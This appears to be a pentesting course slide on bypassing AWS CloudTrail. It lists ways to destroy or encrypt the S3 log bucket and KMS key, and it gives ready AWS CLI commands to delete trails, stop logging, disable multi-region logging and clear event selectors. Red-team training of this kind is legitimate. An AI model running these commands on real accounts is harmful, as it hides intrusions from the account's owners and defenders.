

# CloudTrail Bypass - Modifying Config
S3 Config
Delete the S3 bucket
Change bucket policy to deny any writes from the CloudTrail service
Add lifecycle policy to S3 bucket to delete objects
Disable the kms key used to encrypt the CloudTrail logs
S3 Ransomware
Use attackers KMS key
KMS Ransomware
Give access to the KMS key only to attackers

CloudTrail Config
Delete Trails
aws cloudtrail delete-trail --name [trail]
Stop CloudTrail
aws cloudtrail stop-logging --name [trail]
Disable multi-region logging
aws cloudtrail update-trail --name [trail] --no-is-multi-region --no-include-global-services
Disable Logging by Event Selectors
aws cloudtrail put-event-selectors --trail-name [trail] --event-selectors '[]'

https://t.me/CyberFreeCourses
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-services/aws-security-and-detection-services/aws-cloudtrail-enum